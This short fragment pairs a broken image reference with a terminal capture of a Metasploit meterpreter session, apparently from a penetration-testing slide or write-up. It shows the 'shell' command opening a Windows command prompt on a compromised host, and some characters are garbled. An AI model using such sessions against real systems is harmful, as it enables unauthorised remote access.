 meterpreter > shell
Process 1496 created.
Channel 1 created.
Microsoft Windows [version 10.0.18363.418]
(c) 2019 Microsoft Corporation. Tous droits r�serv�s.
C:\Windows\system32>